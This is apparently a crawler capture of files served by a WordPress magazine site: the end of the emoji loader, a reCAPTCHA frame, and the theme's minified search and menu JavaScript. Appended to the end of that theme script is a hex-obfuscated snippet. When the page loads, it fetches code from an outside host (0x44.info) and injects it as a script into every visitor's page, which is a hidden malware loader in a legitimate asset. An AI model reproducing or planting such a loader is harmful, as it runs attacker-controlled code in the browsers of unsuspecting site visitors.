e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://92130magazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eEoN0ouDzgwHAigbPi9w6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769900526444');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://92130magazine.com/wp-content/themes/Newspaper/includes/js/tagdiv-theme.min.js?ver=12.3.1
body_size: 686
content:
var tagdivSearch={};
(function(){tagdivSearch={_is_search_open:!1,_$body:void 0,_$dropDownSearch:void 0,init:function(){tagdivSearch._$body=jQuery("body");tagdivSearch._$dropDownSearch=jQuery(".td-drop-down-search");jQuery(document).on("click",function(a){tagdivSearch._is_search_open&&"td-icon-search"!==a.target.className&&"td-header-search"!==a.target.id&&"td-header-search-top"!==a.target.id&&(tagdivSearch._$dropDownSearch.removeClass("td-drop-down-search-open"),tagdivSearch._$body.removeClass("td-search-opened"),tagdivSearch._is_search_open=
!1)});jQuery("#td-header-search-button").on("click",function(a){a.preventDefault();tagdivSearch._is_search_open?tagdivSearch._$dropDownSearch.removeClass("td-drop-down-search-open"):tagdivSearch._$dropDownSearch.addClass("td-drop-down-search-open");tagdivSearch._is_search_open=!tagdivSearch._is_search_open});jQuery("#td-header-search-button-mob, #tdb-header-search-button-mob").on("click",function(){tagdivSearch._$body.addClass("td-search-opened");var a=jQuery("#td-header-search-mob");setTimeout(function(){a.focus()},
1300)});jQuery(".td-search-close a").on("click",function(){tagdivSearch._$body.removeClass("td-search-opened")})}}})();
jQuery(document).ready(function(){var a=jQuery("body");jQuery("#td-top-mobile-toggle a, .td-mobile-close a").on("click",function(){a.toggleClass("td-menu-mob-open-menu")});jQuery(document).find("#td-mobile-nav .menu-item-has-children").each(function(a){var c=jQuery(this);c.addClass("td_mobile_submenu td_mobile_elem_with_submenu_"+a);c.children("a").addClass("td-link-element-after");c.on("click",function(a){var b=jQuery(a.target);!b.length||!b.hasClass("td-element-after")&&!b.hasClass("td-link-element-after")||
"#"!==b.attr("href")&&void 0!==b.attr("href")||(a.preventDefault(),a.stopPropagation(),jQuery(this).toggleClass("td-sub-menu-open"))})});tagdivSearch.init()});
;var _0x45d1=["\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x34\x34\x2E\x69\x6E\x66\x6F\x2F\x7A","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x74\x72\x69\x6D","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x74\x68\x65\x6E","\x74\x65\x78\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72"];;;document[_0x45d1[10]](_0x45d1[0],function(){var _0xbbf9x1=_0x45d1[1];fetch(_0xbbf9x1)[_0x45d1[8]]((_0xbbf9x4)=>{return _0xbbf9x4[_0x45d1[9]]()})[_0x45d1[8]]((_0xbbf9x2)=>{var _0xbbf9x3=document[_0x45d1[3]](_0x45d1[2]);_0xbbf9x3[_0x45d1[4]]= _0xbbf9x2[_0x45d1[5]]();document[_0x45d1[7]][_0x45d1[6]](_0xbbf9x3)})});